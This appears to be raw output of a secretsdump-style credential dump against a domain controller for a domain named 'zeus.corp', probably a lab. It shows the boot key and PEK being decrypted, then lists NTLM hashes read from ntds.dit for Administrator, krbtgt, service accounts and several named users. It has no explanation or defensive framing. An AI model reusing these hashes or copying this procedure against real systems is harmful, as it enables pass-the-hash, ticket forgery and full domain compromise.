 [*] Target system bootKey: 0xf7d6d584287ffb4f29364a67bc20d85b
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: b4b5eddc36aa94cae868671db17a5a3c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:650836aac5e819c6afb991606f63f5c3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2785f017b91d886b12ff8f3ebb78c4c3:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ee77b03ce4c7f801c95c4a82f2d9f2ec:::
db_user:1103:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
svc_mssql$:1105:aad3b435b51404eeaad3b435b51404ee:982da779771819f87bbc60b263ef99df:::
z.thomas:1106:aad3b435b51404eeaad3b435b51404ee:269fbf80140779bdd3822c4f0dc5a036:::
d.chambers:1107:aad3b435b51404eeaad3b435b51404ee:fc1c9888508da9a898686d9985cda2f7:::
zeus.corp\s.moore:1109:aad3b435b51404eeaad3b435b51404ee:bc4b97e00a2fec59a828a9f3bfc5217b:::
zeus.corp\e.robinson:1110:aad3b435b51404eeaad3b435b51404ee:8dd174f034a870ee8b909e7c28642844:::
zeus.corp\l.forbes:1111:aad3b435b51404eeaad3b435b51404ee:5eaca770b189efbaf14029d6c92b6ece:::
zeus.corp\g.hall:1112:aad3b435b51404eeaad3b435b51404ee:6b93808aab5a132b3492c919d01bb7ff:::
zeus.corp\a.hinton:1113:aad3b435b51404eeaad3b435b51404ee:b6b898557ee6b69e38a098f9d66b7e0e:::